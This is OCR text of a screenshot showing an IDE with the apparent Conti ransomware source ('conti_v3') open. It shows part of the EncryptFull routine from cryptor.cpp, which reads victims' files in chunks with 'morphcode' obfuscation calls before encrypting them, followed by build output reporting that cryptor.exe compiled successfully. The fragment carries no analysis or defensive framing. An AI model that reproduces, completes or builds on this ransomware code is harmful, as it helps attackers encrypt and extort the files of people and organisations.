 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) conti_v3
Release x64 Local Windows Debugger
cryptor.cpp main.cpp disks.cpp threadpool.h threadpool.cpp search.cpp global_parameters.cpp decryptor.cpp
cryptor (Global Scope) EncryptFull(cryptor::LPFILE_INFO FileInfo, LPBYTE Buffer, HCRYP
1145
1146 STATIC
1147 BOOL
1148 EncryptFull(
1149 __in cryptor::LPFILE_INFO FileInfo,
1150 __in LPBYTE Buffer,
1151 __in HCRYPTPROV CryptoProvider,
1152 __in HCRYPTKEY PublicKey
1153 )
1154 {
1155 BOOL Success = FALSE;
1156 DWORD BytesRead = 0;
1157 DWORD BytesToRead = 0;
1158 DWORD BytesToWrite = 0;
1159 LONGLONG TotalRead = 0;
1160 LONGLONG BytesToEncrypt;
1161 LARGE_INTEGER Offset;
1162
1163 BytesToEncrypt = FileInfo->FileSize;
1164
1165 while (TotalRead < BytesToEncrypt) {
1166
1167 morphcode(TotalRead);
1168
1169 LONGLONG BytesLeft = BytesToEncrypt - TotalRead;
1170 BytesToRead = BytesLeft > BufferSize ? BufferSize : (DWORD)BytesLeft;
1171 morphcode(a: BytesLeft);
1172
1173 Success = (BOOL)pReadFile(hFile: FileInfo->FileHandle, lpBuffer: Buffer, nNumberOfBytesToRead: BytesToRead, lpNumberOfBytesRead: &BytesRead, lpO
1174 if (!Success || !BytesRead) {
1175 break;
1176 }
1177
1178 TotalRead += BytesRead;
100 % No issues found Ln: 1148 Ch: 12 TABS CRL
Output
Show output from: Build
1>Previous IPDB not found, fall back to full compilation.
1>All 1766 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>cryptor.vcxproj -> C:\Users\user\Desktop\conti_v3_src\conti_v3\x64\Release\cryptor.exe
1>Done building project "cryptor.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Ready